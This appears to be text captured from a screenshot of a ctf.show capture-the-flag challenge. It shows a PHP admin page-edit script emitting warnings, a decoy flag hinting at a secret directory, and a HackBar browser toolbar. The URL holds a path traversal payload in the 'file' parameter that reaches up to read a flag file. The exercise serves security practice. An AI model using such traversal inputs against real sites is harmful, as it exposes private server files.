 我的网站
文章 页面
Warning: Illegal string offset 'file' in /var/www/html/mc-admin/page-edit.php on line 133
Warning: Illegal string offset 'path' in /var/www/html/mc-admin/page-edit.php on line 134
Warning: Illegal string offset 'state' in /var/www/html/mc-admin/page-edit.php on line 135
Warning: Illegal string offset 'title' in /var/www/html/mc-admin/page-edit.php on line 136
Warning: Illegal string offset 'content' in /var/www/html/mc-admin/page-edit.php on line 137
Warning: Illegal string offset 'date' in /var/www/html/mc-admin/page-edit.php on line 138
Warning: Illegal string offset 'time' in /var/www/html/mc-admin/page-edit.php on line 139
flag{fuckflag*********}flag not here maybe You can access ctfshowsecretfilehh directory
编辑页面
f
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://0b64d9bf-0dd7-4acc-8d8b-c358b0c8cf98.challenge.ctf.show/mc-admin/page-edit.php?file=../../../../../../../flag